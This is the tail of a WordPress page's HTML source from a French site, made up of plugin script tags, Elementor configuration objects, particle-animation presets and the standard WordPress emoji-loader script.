<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"c449a4e39b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2013/08/les-faceties-du-capitaine/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fc80fd17dd","eael_register_nonce":"fb08898dd7","eael_lostpassword_nonce":"3827314855","eael_resetpassword_nonce":"45c0dfc615"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"99eade9412","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
